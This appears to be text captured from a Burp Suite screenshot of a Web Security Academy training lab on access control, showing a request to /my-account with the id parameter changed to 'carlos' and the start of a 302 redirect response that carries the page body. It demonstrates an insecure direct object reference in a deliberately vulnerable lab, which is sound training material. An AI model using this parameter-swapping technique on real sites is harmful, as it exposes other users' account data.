 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac9d1f321f58abf5c0526f5d00bc00d1.web-security-academy.net
3 Cookie: session=AW2Y969bjOeCQuiklgR1IgImgZVsOIMC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9d1f321f58abf5c0526f5d00bc00d1.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 Connection: close
6 Content-Length: 5120
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>